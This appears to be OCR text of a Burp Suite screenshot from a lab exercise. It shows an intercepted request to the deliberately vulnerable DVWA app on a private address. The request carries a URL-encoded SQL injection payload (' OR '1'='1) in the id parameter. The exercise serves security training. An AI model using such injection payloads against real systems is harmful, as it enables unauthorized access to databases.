 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.56.105:80 Open browser
Time Type Direction Method URL Status code Length
10:12:0... HTTP → Request GET http://192.168.56.105/dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.56.105
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.56.105/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=63ef9e31fd6afb2d4947075d6b8a9dfa
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 129.8MB of 494.0MB Disabled